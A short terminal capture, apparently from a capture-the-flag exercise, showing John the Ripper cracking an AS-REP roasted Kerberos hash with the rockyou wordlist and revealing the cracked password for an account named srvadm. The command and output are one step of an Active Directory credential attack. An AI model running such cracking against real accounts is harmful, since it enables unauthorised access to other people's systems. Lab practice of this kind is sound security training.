 ┌──(kali㉿kali)-[~/Documents/wavegame_epreuve3/impacket-master/examples]
└─$ john --wordlist=rockyou.txt hashes2.asreproast
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!!!!Sweet!!!!    ($krb5asrep$srvadm.local@COJI)
1g 0:00:00:15 DONE (2022-04-12 10:29) 0.06648g/s 953702p/s 953702c/s 953702C/s !!123sabi!!123.. 0841079575
Use the "--show" option to display all of the cracked passwords reliably
Session completed.